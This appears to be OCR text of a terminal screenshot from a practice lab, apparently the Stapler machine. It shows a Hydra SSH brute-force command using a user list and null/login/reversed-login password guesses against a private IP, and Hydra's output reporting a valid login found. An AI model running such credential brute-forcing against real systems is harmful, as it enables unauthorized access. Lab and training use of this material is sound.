 root@kali: /home/kali/Downloads/prac/offsec/stapler 145x35
┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/stapler]
└─# hydra -L users -e nsr 192.168.223.148 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-17 12:39:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60 login tries (l:20/p:3), ~4 tries per task
[DATA] attacking ssh://192.168.223.148:22/
[22][ssh] host: 192.168.223.148   login: SHayslett   password: